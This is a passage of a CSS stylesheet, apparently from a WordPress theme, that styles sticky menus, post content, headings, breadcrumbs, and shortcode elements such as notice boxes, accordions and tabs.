.sticky-menu-activate .sticky-alt-logo-present .logo-sticky-main {
    display: block;
}

.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children,
.homemenu .sf-menu li.mega-item ul.children {
    top: 52px;
}

.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children div ul.children,
.homemenu .sf-menu li.mega-item ul.children div ul.children {
    top: 0;
}

.sticky-menu-activate .homemenu {
    height: 75px;
    line-height: 75px;
}

.stickymenu-zone.sticky-menu-activate .logo img {
    height: 35px;
    width: auto;
    top: 16px;
}

.center-logo .stickymenu-zone.sticky-menu-activate .logo img,
.left-logo .stickymenu-zone.sticky-menu-activate .logo img {
    float: left;
    top: 20px;
}

.center-logo .stickymenu-zone.sticky-menu-activate .mainmenu-navigation {
    text-align: right;
}

.sticky-menu-activate .outer-header-wrap {
    border-bottom: 0;
}

.sticky-menu-activate.outer-wrap {
    padding-bottom: 0;
}

.sticky-menu-activate .login-socials-wrap,
.login-socials-wrap {}

.sticky-menu-activate .header-elements-wrap,
.header-elements-wrap {
    top: -10px;
}

.homemenu .sf-menu li.menu-item a:before {
    bottom: 12px;
}

.sticky-menu-activate .homemenu .sf-menu li.menu-item a:before {
    bottom: 16px;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
    margin-top: 8px;
}

.sticky-menu-activate .homemenu .sf-menu .mega-item .children-depth-0,
.sticky-menu-activate .homemenu ul ul {
    margin-top: 0;
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    top: -28px;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    top: -28px;
}

.sticky-menu-activate .homemenu ul.sf-menu li li:hover ul,
.sticky-menu-activate .homemenu ul.sf-menu li li.sfHover ul {
    top: -24px;
}

.sticky-menu-activate .homemenu ul.sf-menu li li li:hover ul,
.sticky-menu-activate .homemenu ul.sf-menu li li li.sfHover ul {
    top: -24px;
}


/* Sticky Menu Styles End */

.menu-overlay {
    background-color: #555;
    position: fixed;
    top: -150px;
    left: 0;
    width: 100%;
    height: 120px;
    z-index: -1;
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.top-menu-wrap {
    padding: 0;
    line-height: 0;
}

.lower-padding {
    padding-bottom: 0
}

.footer-margin {
    margin-top: 60px;
}

.lower-margin {
    margin-bottom: 50px;
}

.sidebar-margin {
    margin-top: 30px;
}

.no-border {
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.main-contents {
    padding: 0;
}

.page-contents {
    padding: 0;
}

.home-wrap {
    margin: 0 50px;
}

.home-page-wrap {
    padding: 20px 0;
}

.contents-wrap,
.page-contents-wrap {}

.page-template-template-page_leftsidebar-php .page-contents-wrap {
    padding: 20px 50px 0 0;
}

.fullpage-portfolio-wrap {
    margin: 50px 0 0 0;
}

.fullpage-contents-wrap {
    margin: 35px 0 0 0;
}

.portfoliopage-contents-wrap {
    padding: 0;
}

.transparent-contents-wrap {
    padding: 0 0 0 0;
}

.entry-wrapper {
    padding-bottom: 20px;
    margin-bottom: 80px;
}

.entry-contents-wrapper {
    margin-top: 30px;
}

.entry-post-wrapper {
    margin-bottom: 20px;
    padding: 0;
}

.entry-post-seperator {
    border-bottom: 1px solid #ededed;
    margin-bottom: 50px;
    padding-bottom: 80px;
}

.knowledge-contents-archive .entry-post-seperator:last-child {
    border: 0;
}

.center-readmore {
    text-align: center;
}

.page-template-template-bloglist-small-php .center-readmore {
    text-align: right;
}

.single-post .entry-post-wrapper {}

.entry-portfolio-content {}

.entry-portfolio-wrapper {
    padding: 20px 0 10px;
    margin: 0;
}

.entry-spaced-wrapper {
    padding: 0;
    margin: 0;
}

.entry-page-wrapper {
    padding: 0;
    margin: 0;
}

.topseperator {}

.buttonseperator {
    margin-top: 20px;
}

.portfolio-wrap {}

.portfolio-end-block {
    margin-top: 80px;
    padding: 20px 0;
}

.portfolio-section-heading {
    padding-bottom: 10px;
}

.portfolio-end-block h2.section-title {
    color: #fff;
    font-size: 22px;
    font-weight: 200;
    letter-spacing: 1px;
    padding: 10px 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    display: inline-block;
}

.entry-nospaced-wrapper {
    padding: 1px 20px 10px 20px;
    margin: 0;
}

.two-column,
.edge-to-edge .portfolio-header-left.two-column,
.woocommerce.archive #container {
    width: 63%;
}

.nosidebar-woo-archive.woocommerce.archive #container {
    width: auto;
}

.portfolio-header-left.portfolio_default {
    width: 59%;
}

#ajax-gridblock-content .portfolio-header-left {
    width: 58%;
}

.edge-to-edge .ajax-gridblock-block-wrap {
    padding: 0 40px 20px 40px;
}

.woocommerce.archive #container {
    float: left;
}


/* Video Containers */

#videocontainer {
    height: 100%;
    width: 100%;
    opacity: 1;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

#videocontainer:hover {
    cursor: pointer;
}

#videocontainer.vjs-paused {
    opacity: 0.6;
}

.portfolio-single-image,
.entry-content iframe,
.entry-content object,
.entry-content embed,
.entry-content img,
.video-container iframe,
.video-container object,
.video-container embed,
.entry-wrapper iframe,
.entry-wrapper object,
.entry-wrapper embed,
.entry-wrapper iframe,
.entry-wrapper object,
.entry-wrapper embed,
.entry-wrapper img,
.single-portfolio-image-wrap img,
.portfolio-featured-image img {
    max-width: 100%;
}

.portfolio-featured-image {
    width: 100%;
    line-height: 0;
}

.lightbox-shortcode img {
    max-width: 100%;
    width: 100%;
}

.lightbox-shortcode.lightbox-shortcode-center img {
    width: auto;
}

.lightbox-shortcode .gridblock-links-wrap {
    top: 45%;
}

.portfolio-single-image {
    vertical-align: bottom;
    width: 100%;
}


/* ******************************
Entry Contents
******************************* */

.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {
    /* color: #fff; */
    /* color: rgba(255, 255, 255, 0.7); */
    color: #000;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0.5px;
    line-height: 22px;
}

.sidebar .sidebar-widget {
    margin-top: 20px;
}

.sidebar-widget {
    color: #858D92;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 26px;
}

.entry-content-wrapper {
    margin: 0 0 0 0;
}

.main-entry-content-wrapper {
    margin: 20px 0 0 0;
}

.featured-content {
    margin-bottom: 50px;
}

.entry-content #searchform {
    margin: 35px 0 0 0;
}

.entry-post-list-end {
    margin: 15px 0 25px 0;
}

.contents-column {
    margin: 20px 0 0 0;
}

.portfolio-contents {
    margin-bottom: 0;
}

.entry-info {
    width: 60px;
    float: left;
}

.wp-caption {
    background: #2b2b2b;
    line-height: 18px;
    margin-bottom: 20px;
    max-width: 100%;
    padding: 4px;
    text-align: center;
}

.wp-caption img {
    margin: 5px 5px 0;
}

.wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.entry-content .sticky {
    background: #f2f7fc;
    border-top: 4px solid #000;
    margin-left: -20px;
    margin-right: -20px;
    padding: 18px 20px;
}

.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.alignleft,
img.alignleft {
    display: inline;
    float: left;
    margin-right: 24px;
    margin-top: 4px;
}

.alignright,
img.alignright {
    display: inline;
    float: right;
    margin-left: 24px;
    margin-top: 4px;
}

.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 12px;
}

table {
    width: 100%;
    margin-bottom: 40px;
}

table thead th {
    background: #888;
    color: #fff;
}

table tbody {}

table tbody td {
    line-height: 2.5em;
}

table tbody td a {
    display: block;
    text-decoration: none;
}

table tfoot td {
    padding-top: 1px;
    padding: 4px;
}

table th,
table td {
    padding: 7px 20px;
    color: #a7a7a7;
    border: 1px solid #2c2c2c;
}

.entry-content td {
    color: #AAAAAA;
}


/* ******************************
Headings
******************************* */

.entry-post-title-only {
    margin-top: 0;
}

.entry-content .entry-post-title h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}

.post-format-media {
    line-height: 0;
    margin-bottom: 40px;
}

.entry-content .entry-post-title h2 a {
    font-weight: 400;
    color: #000;
}

.entry-content .entry-post-title h2 a:hover {
    text-decoration: none;
}

.slider-title-wrap {
    width: 960px;
    margin: 0 auto;
}

h1.entry-slider-title {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: -0.2px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    background: #A0A0A0;
    color: #fff;
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    vertical-align: text-top;
}

.title-container {
    position: relative;
}

.single-mtheme_portfolio .title-container {}

.single-mtheme_portfolio .entry-title {
    text-align: center;
}

.single-mtheme_portfolio .container {
    width: auto;
    margin: 0;
    padding: 0 0 100px;
}

.portfolio-header-right {
    width: 37%;
    color: #000;
}

.portfolio-header-right-inner {
    padding: 0 48px;
}

.events-inner {
    padding: 0 0 0 48px;
}

.fullwidth-column .portfolio-header-right {
    width: auto;
}

.fullwidth-column .portfolio-header-right-inner {
    padding: 30px 0 0 0;
}

.portfolio-header-left {
    line-height: 0;
}

.title-container-wrap {
    padding: 107px 0 0;
}

.menu-is-vertical .title-container-wrap {
    padding: 0;
}

.entry-title h1 {
    position: relative;
    display: inline-block;
    color: #000;
    font-weight: 100;
    letter-spacing: 6px;
    line-height: 34px;
    font-size: 42px;
}

.entry-title.bold-centered,
.entry-title.bold-default,
.entry-title {
    text-align: center;
}

.entry-title.bold-centered h1 {
    font-size: 46px;
    font-weight: 800;
    letter-spacing: 10px;
    line-height: 82px;
    text-transform: uppercase;
}

.entry-title h1 em,
.entry-title h2 em {
    font-style: italic;
}

.entry-title h1 strong,
.entry-title h2 strong {
    font-weight: bold;
}

.title-container-wrap .entry-title h2 {
    color: #DADADA;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    margin: 10px 0 0;
    padding: 4px 0 0;
}

.entry-title h2 {
    line-height: 40px;
    margin: 10px 0 0;
    padding: 20px 0 30px;
}

.entry-mainpost-title {
    font-size: 22px;
    color: #555555;
    letter-spacing: 0;
    border-bottom: 1px solid #f0f0f0;
    padding: 10px 0 20px 0;
    margin: 0 0 40px 0;
    letter-spacing: 1px;
    vertical-align: text-top;
}

.entry-single-title h1 {
    font-size: 36px;
    color: #555555;
    letter-spacing: 0;
    padding: 0;
    margin: 20px 0 20px 0;
    letter-spacing: -1px;
    vertical-align: text-top;
}

h1.page-title {
    font-size: 18px;
    margin: 65px 0 55px 0;
    color: #B9B9B9;
    letter-spacing: 0;
    line-height: 18px;
    text-transform: uppercase;
}

h1.page-entry-title {
    color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 30px 0 30px;
}

h2.page-entry-title {
    color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 10px 0 10px;
}

h3.related_posts_title {
    color: #FFFFFF;
    font-size: 24px;
    font-weight: 300;
    line-height: 32px;
    margin: 10px 0 30px;
}

h2.entry-title {
    font-size: 28px;
    font-weight: 900;
    margin: 0 0 10px 0;
    font-weight: bold;
    color: #171717;
    letter-spacing: 0;
    line-height: 32px;
}

h2.entry-title a {
    color: #747474;
    text-decoration: none;
}

h2.entry-title a:hover {
    color: #111;
    text-decoration: none;
}

.no-results {
    margin: 35px 0 0 0;
}


/* **********************
BreadCrumbs
********************** */

.breadcrumb-wrap {
    height: 50px;
    width: 100%;
    background: #000;
    background: rgba(0, 0, 0, 0.2);
}

.breadcrumb {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    position: absolute;
    right: 0;
    top: -37px;
    text-transform: uppercase;
}

.breadcrumb a {
    font-weight: 400;
    color: #aaa;
}

.breadcrumb a:hover {
    color: #13D3B5;
}

.breadcrumb-sep {
    padding: 0 10px;
    color: #fff;
}

.breadcrumb .divider {
    padding: 0 5px;
    color: #fff;
}

.set-screen-fixed {
    overflow: hidden;
}


/* **********************
Content Headings
*********************** */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    font-weight: 500;
    margin-bottom: 15px;
    letter-spacing: 1px;
    color: #fff;
}

.entry-content .text-is-bright h1,
.entry-content .text-is-bright h2,
.entry-content .text-is-bright h3,
.entry-content .text-is-bright h4,
.entry-content .text-is-bright h5,
.entry-content .text-is-bright h6,
.entry-content .text-is-bright .section-subtitle,
.entry-content .text-is-bright .text-intensity-switch {
    color: #fff;
}

.entry-content .text-is-bright .text-intensity-switch-low,
.entry-content .text-is-bright,
.entry-content .text-is-bright p {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
}

.entry-content .text-is-dark h1,
.entry-content .text-is-dark h2,
.entry-content .text-is-dark h3,
.entry-content .text-is-dark h4,
.entry-content .text-is-dark h5,
.entry-content .text-is-dark h6,
.entry-content .text-is-dark .section-subtitle,
.entry-content .text-is-dark .text-intensity-switch {
    color: #000;
}

.entry-content .text-is-dark .text-intensity-switch-low,
.entry-content .text-is-dark,
.entry-content .text-is-dark p {
    color: #444;
}

.entry-content .heading-section h1,
.entry-content .heading-section h2,
.entry-content .heading-section h3,
.entry-content .heading-section h4,
.entry-content .heading-section h5,
.entry-content .heading-section h6 {
    background: #fff;
    display: inline;
    padding: 5px 20px;
    font-weight: 400;
}

.entry-content h1 {
    font-size: 36px;
    line-height: 46px;
}

.entry-content h2 {
    font-size: 26px;
    line-height: 32px;
}

.entry-content h3 {
    font-size: 18px;
    line-height: 24px;
}

.entry-content h4 {
    font-size: 16px;
    line-height: 18px;
}

.entry-content h5 {
    font-size: 12px;
    line-height: 16px;
}

.entry-content h6 {
    font-size: 9px;
    line-height: 10px;
}

.entry-content h1 a {
    font-weight: 400;
}

.fullpage-block h3,
.fullpage-block h4,
.fullpage-block h5,
.fullpage-block h6 {
    font-weight: 400;
    color: #888;
}

.fullpage-block h1 {
    font-size: 58px;
    font-weight: 400;
    letter-spacing: -2.5px;
    line-height: 48px;
    word-spacing: 6px;
}

.fullpage-block h2 {
    font-size: 38px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 38px;
}

.fullpage-block h3 {
    font-size: 28px;
    font-weight: 400;
    letter-spacing: -0.5px;
    line-height: 38px;
}

.fullpage-block h4 {
    font-size: 20px;
}

.fullpage-block h5 {
    font-size: 16px
}

.fullpage-block h6 {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 10px;
}

.entry-content .fullpage-block h6 {
    color: #8E8E8E;
}


/* **********************
Content elements
*********************** */

.entry-content q {
    display: inline;
}

.entry-content q:before {
    content: "\f10d";
    font-family: "fontawesome";
    margin-right: 5px;
}

.entry-content q:after {
    content: "\f10e";
    font-family: "fontawesome";
    margin-left: 5px;
}

.entry-content address {
    font-style: italic;
    margin-bottom: 24px;
}

.entry-content cite,
.entry-content dfn,
.entry-content em {
    font-style: italic;
}

.entry-content mark,
.entry-content ins {
    background: #80751e;
    color: #fff;
}

.entry-content sup,
.entry-content sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.entry-content sup {
    bottom: 1ex;
}

.entry-content sub {
    top: .5ex;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre {
    font-size: 12px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
    background-color: #181818;
    color: #d7d7d7;
    padding-right: 5px;
    padding-left: 5px;
}

.entry-content abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}

.entry-content pre {
    color: #eee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

hr,
.entry-content hr {
    clear: both;
    height: 1px;
    border: none;
    border-bottom: 1px solid #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    margin: 40px 0;
}

.entry-content p {
    margin: 0;
}

.entry-content strong {
    font-weight: bold;
}

.entry-content pre {
    border-color: #333;
}

.entry-content em {
    font-style: italic;
}

.entry-content blockquote {
    margin: 40px 0 40px 0;
    padding: 30px 30px 10px 30px;
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    border-left: 8px solid #ABABAB;
}

.entry-content ol > li > ol,
.entry-content ul > li > ul {
    margin-bottom: 0;
}

.entry-content ol,
.entry-content ul,
.entry-content dl {
    margin-bottom: 30px;
}

.entry-content .gallery dl {
    margin-bottom: 0;
    margin-left: 0;
}

.entry-content .gallery dl img {
    height: auto;
}

.entry-content p {
    margin-bottom: 20px;
}

.entry-content dt {
    font-weight: bold;
    color: #fff;
}

.entry-content dd {
    margin-bottom: 10px;
}

.entry-content ul,
.entry-content ol {
    list-style-type: circle;
    list-style-position: inside;
}

.page-template-template-sitemap-php .entry-content ul {
    list-style-type: none;
}

.list-sub-heading {
    margin-top: 20px;
}

.entry-content > ul,
.entry-content > ol {
    margin: 20px 0;
}

.entry-content ul li,
.entry-content ol li {
    margin-bottom: 5px;
}

.entry-content ul > li > ul,
.entry-content ol > li > ol,
.entry-content ul > li > ol,
.entry-content ol > li > ul {
    margin-left: 30px;
}

.entry-content ol {
    list-style-type: decimal;
    list-style-position: inside;
}

.entry-content .linklist ul {
    list-style: none;
}

.entry-content a {
    text-decoration: underline;
    color: #fff;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.entry-content a:hover {
    color: #fe4641;
}

.entry-content .hr_padding {
    margin: 30px 0 0 0;
}

.entry-content .hrule {
    position: relative;
    clear: both;
    display: block;
    padding: 20px 0;
    margin-top: 40px;
    border-top: 1px solid #f4f4f4;
}

.entry-content .hrule.top a {
    border-radius: 30px;
    color: #777777;
    font-size: 9px;
    font-weight: 400;
    height: 16px;
    line-height: 15px;
    position: absolute;
    right: 0;
    text-align: center;
    text-decoration: none;
    top: -9px;
    width: 40px;
    background: #f4f4f4;
}

.entry-content .hrule.top a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content .highlight {
    background: rgba(255, 252, 170, 0.5);
    color: #000;
    font-weight: 400;
}


/* Readmore link */

.readmore_link {
    font-size: 12px;
    margin: 20px 0 10px;
}

.readmore_link a {
    color: #000;
    font-weight: 400;
    display: inline-block;
    font-style: italic;
}

.readmore_link a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content a.read-more-link {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    color: #222;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-top: 10px;
    padding: 0 20px 1px;
}

.entry-content a.read-more-link:hover {
    border-color: #000;
    color: #000;
}

.readmore {
    margin-top: 15px;
}

.readmore a {
    color: #4B4B4B;
    font-size: 11px;
    font-weight: bold;
    margin-left: 20px;
    text-transform: uppercase;
    width: 207px;
    letter-spacing: 1px;
}

.readmore a:hover {
    color: #111;
    border-bottom: none;
    text-decoration: none;
}

.readmore-archive {
    margin-top: 20px;
    letter-spacing: 0;
    font-size: 12px;
}

.readmore-archive a {
    background: #969696;
    border-bottom: none;
    padding: 5px 15px 6px;
    border-radius: 20px;
    color: #fff;
}

.readmore-archive a:hover {
    background: #777;
    border-bottom: none;
    text-decoration: none;
}


/* Mainpage */

.page-sidebar-wrap {
    width: 160px;
}

.page-sidebar-block {
    margin-bottom: 30px;
    border-bottom: 1px solid #F4F4F4;
    padding-bottom: 30px;
}

.page-sidebar-block p {
    color: #A4A4A4;
    font-size: 11px;
    line-height: 15.8px;
}

.page-sidebar-block h2 {
    color: #474747;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 3.5px;
    line-height: 12px;
    margin-bottom: 20px;
    text-transform: uppercase;
}


/* **********************
Shortcode - Slideshow Blog
*********************** */

.slideshow-box-wrapper {
    position: relative;
    list-style: none;
}

.slideshow-box-image {}

.slideshow-box-content {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.slideshow-box-content-inner {
    padding: 15px 20px 20px;
}

.slideshow-box-title {
    font-size: 20px;
}

.slideshow-box-content .slideshow-box-title a,
.slideshow-box-price {
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 600;
    color: #fff;
    text-decoration: none;
}

.slideshow-box-price {
    margin-bottom: 5px;
}

.slideshow-box-description {
    font-size: 13px;
    color: #000;
}

.slideshow-box-info {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
}

.slideshow-box-comment,
.slideshow-box-date {
    display: inline-block;
}

.slideshow-box-comment {
    margin-right: 15px;
}

.slideshow-box-date,
.slideshow-box-content .slideshow-box-comment a {
    color: #777;
    font-size: 10px;
    text-decoration: none;
}

.slideshow-box-content .slideshow-box-categories a,
.slideshow-box-content .slideshow-box-categories {
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #656565;
    text-decoration: none;
}

.slideshow-box-content .slideshow-box-categories a:hover {
    color: #fff;
}

.slideshow-box-categories span {
    display: inline-block;
    margin-top: 10px;
    margin-right: 10px;
}


/* **********************
Shortcode - Post and Page list
*********************** */

.entry-content .postlist ul {
    list-style: none;
    padding: 0;
    margin: 20px 0 15px 0;
}

.entry-content .postlist ul li {
    padding: 0 0 0 25px;
    position: relative;
}

.entry-content .postlist ul li:after {
    content: "\f105";
    font-family: 'fontawesome';
    position: absolute;
    left: 0;
    top: 0;
}

.entry-content .postlist ul li a {
    color: #ABABAB;
    text-decoration: underline;
    font-weight: normal;
    text-decoration: none;
}

.entry-content .postlist ul li a:hover {
    color: #111;
}


/* **********************
 Shortcode - Check List
*********************** */

.entry-content .checklist ul {
    list-style: none;
}

.entry-content .checklist .icon-li {
    margin-right: 10px;
    color: #7CB811;
}

.entry-content .checklist ul i {
    margin-right: 10px;
}

.entry-content .checklist ul li {
    margin-bottom: 0;
}


/* **********************
Shortcode - Note box
********************** */

.mtextbox {
    border: 1px solid #eee;
    margin-bottom: 20px;
    padding: 20px;
}

.mtextbox_title {
    padding: 15px 20px 5px 16px;
    margin: 0;
}

.mtextbox.align-left {
    margin: 2px 16px 16px 2px !important;
}

.mtextbox.align-right {
    margin: 2px 2px 16px 16px !important;
}

.mtextbox_content {
    padding: 0 15px 20px;
}


/* **********************
Shortcode - Notices
*********************** */

.entry-content .noticebox {
    padding: 40px;
    color: #5c5c5c;
    position: relative;
}

.entry-content .noticebox i {
    float: left;
    font-size: 30px;
    left: 24px;
    position: absolute;
    top: 34.1%;
}

.entry-content .notice-text {}

.entry-content .info_yellow,
.entry-content .info_red,
.entry-content .info_green,
.entry-content .info_blue {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
}

.entry-content .info_yellow {
    background: #FFFFED;
    background: rgba(255, 254, 99, 0.3);
}

.entry-content .info_yellow .close_notice {
    color: #fff;
}

.entry-content .info_yellow a {
    color: #fff;
}

.entry-content .info_yellow i {
    color: #fff;
}

.entry-content .info_red {
    background: #FFF8F8;
    background: rgba(225, 15, 15, 0.3);
}

.entry-content .info_red .close_notice {
    color: #fff;
}

.entry-content .info_red a {
    color: #fff;
}

.entry-content .info_red i {
    color: #fff;
}

.entry-content .info_green {
    background: #F8FFEE;
    background: rgba(197, 238, 28, 0.3)
}

.entry-content .info_green .close_notice {
    color: #fff;
}

.entry-content .info_green a {
    color: #fff;
}

.entry-content .info_green i {
    color: #fff;
}

.entry-content .info_blue {
    background: #F5FBFF;
    background: rgba(34, 138, 211, 0.3);
}

.entry-content .info_blue .close_notice {
    color: #fff;
}

.entry-content .info_blue a {
    color: #fff;
}

.entry-content .info_blue i {
    color: #fff;
}

.noticebox .close_notice {
    display: block;
    height: 10px;
    width: 10px;
    float: right;
    position: relative;
    top: -20px;
    right: -10px;
    color: #626262;
    cursor: pointer;
    opacity: 0.6;
}

.noticebox .close_notice:hover {
    opacity: 1;
}


/*
****************************
Shortcode - Picture Frame
*****************************
*/

.pictureframe {
    padding: 5px;
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
    border-color: #eee;
    border-style: solid;
    border-width: 1px;
    background: #f0f0f0;
}

.pictureframe-wrap {
    background: url(images/icons/view.png) no-repeat 50% 50%;
    display: block;
}

.img-align-left {
    float: left;
    margin-right: 20px;
}

.img-align-right {
    float: right;
    margin-left: 20px;
}

.img-align-center {
    margin: 0 auto;
}


/* **********************
Shortcode - Toggle Shortcode
*********************** */

.entry-content .toggle-shortcode {
    padding: 0 0 0 30px;
    font-size: 16px;
    letter-spacing: 0.5px;
    font-weight: 400;
    margin: 0 0 10px 0;
    float: left;
    cursor: pointer;
    position: relative;
}

.entry-content .toggle-shortcode:after {
    content: "\e040";
    font-family: 'feather';
    position: absolute;
    left: 0;
    top: -1px;
    font-size: 14px;
    font-weight: 100;
}

.entry-content .toggle-shortcode.active:after {
    content: "\e041";
    font-family: 'feather';
    position: absolute;
    font-weight: 100;
}

.entry-content .toggle-shortcode {
    text-decoration: none;
    display: block;
    border: none;
}

.entry-content .toggle-shortcode:hover {
    color: #888;
}

.entry-content .toggle-container {
    clear: both;
    margin: 0;
    overflow: hidden;
    width: 100%;
}

.toggle-display-closed {
    display: none;
}


/* **********
 Shortcode - Accordion Tabs
********** */

.entry-content .wp-accordion {}

.entry-content .wp-accordion h3 {
    margin: 0;
    position: relative;
    background: #fff;
    margin-bottom: 1px;
}

.entry-content .wp-accordion h3:first-child {
    border: 0;
}

.entry-content .wp-accordion h3:hover {
    background: #f8f8f8;
}

.entry-content .wp-accordion h3:first-child {}

.entry-content .wp-accordion h3.ui-state-active {}

.entry-content .ui-accordion-header a {
    display: block;
    padding: 10px 20px;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
    border: none;
}

.entry-content .ui-accordion-header-icon {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.entry-content .ui-accordion-header-icon:hover {
    cursor: pointer;
}

.entry-content .ui-accordion-header-icon:after {
    position: absolute;
    content: "\e120";
    font-family: "feather";
    font-size: 18px;
    position: absolute;
    right: 13px;
    top: 8px;
    color: #d6d6d6;
}

.entry-content .ui-state-active .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .wp-accordion h3 a,
.entry-content .ui-accordion-header.ui-state-default a {
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
    color: #000;
}

.entry-content .ui-accordion-header.ui-state-default a:hover {
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
}

.entry-content .ui-accordion-header.ui-state-active a {
    border: none;
    color: #fff;
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
}

.entry-content .ui-accordion-header.ui-state-active:hover .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after {}

.entry-content .ui-accordion-header.ui-state-active .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .ui-accordion-header.ui-state-active a {}

.entry-content .ui-accordion-header.ui-state-active a:hover {
    text-indent: 0;
}

.entry-content .ui-accordion-content {
    padding: 20px 20px 30px;
    background: rgba(0, 0, 0, 0.5);
}


/*
 Shortcode - Tabs
-------------------------------------------------------------- */


/* Tabs
-------------------------------------------------------------- */

.entry-content .ui-tabs {
    padding: 0;
    zoom: 1;
}

.entry-content .ui-tabs .ui-tabs-nav {
    list-style: none;
    position: relative;
    padding: 0;
    margin: 0;
    zoom: 1;
}

.entry-content .ui-tabs .ui-tabs-nav li {
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
}

.entry-content .ui-tabs .ui-tabs-nav li a {
    color: #000;
    background: #fff;
    float: left;
    font-size: 13px;
    font-weight: 400;
    padding: 10px 0;
    text-decoration: none;
    text-transform: none;
    width: 100%;
    text-align: center;
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
}

.entry-content .ui-tabs .ui-tabs-nav li:first-child a {
    border-left: 0;
}

.entry-content .ui-tabs .ui-tabs-nav li:last-child a {}

.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover {
    background: #24bee8;
    color: #fff;
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
}

.entry-content .ui-tabs .ui-tabs-nav li a:hover {
    background: #eee;
}

.entry-content .ui-tabs .ui-tabs-nav li a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}

.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.entry-content .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
